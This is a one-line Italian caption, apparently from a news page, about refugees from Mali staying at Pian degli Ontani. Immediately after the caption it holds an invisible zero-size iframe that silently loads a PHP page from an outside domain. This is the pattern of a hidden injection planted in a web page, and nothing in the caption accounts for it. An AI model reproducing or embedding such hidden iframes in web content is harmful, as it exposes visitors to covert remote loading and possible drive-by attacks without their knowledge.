 Un gruppo di profughi del Mali ospiti a Pian degli Ontani e un profugo al suo arrivo<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>